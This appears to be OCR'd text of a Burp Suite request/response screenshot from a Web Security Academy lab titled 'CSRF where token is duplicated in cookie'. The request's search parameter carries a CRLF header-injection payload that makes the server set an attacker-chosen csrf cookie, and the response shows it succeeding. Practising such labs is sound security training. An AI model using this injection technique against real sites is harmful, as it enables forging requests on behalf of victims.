 Request
Pretty Raw Hex \n
1 GET /?search=what%0d%0aSet-Cookie:%20csrf=zNvpaslyfgCyTRddzk1JZK01J5gFTtZ0
HTTP/2
2 Host: 0a62009b033ec5a6808a031c00570036.web-security-academy.net
3 Cookie: csrf=zNvpaslyfgCyTRddzk1JZK01J5gFTtZ0; session=
nwd08jwehckHnnl1oXeZF22NoVdrqEMz
4 Sec-Ch-Ua: "Brave";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a62009b033ec5a6808a031c00570036.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=what
3 Set-Cookie: csrf=zNvpaslyfgCyTRddzk1JZK01J5gFTtZ0; Secure; HttpOnly
4 Set-Cookie: session=Lppkms2k1KnUeqCZN4SoRfixY0mfBPL1; Secure; HttpOnly;
SameSite=None
5 Content-Type: text/html; charset=utf-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 6340
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is duplicated in cookie
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>